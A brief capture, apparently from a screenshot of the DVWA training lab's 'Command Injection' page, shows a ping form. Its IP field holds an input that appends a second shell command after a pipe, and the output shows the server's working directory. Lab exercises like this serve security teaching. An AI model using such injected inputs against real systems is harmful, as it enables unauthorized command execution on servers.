 Vulnerability: Command Injection
Ping a device
Enter an IP address: 87.240.190.67|pwd Submit
/var/www/html/dvwa/vulnerabilities/exec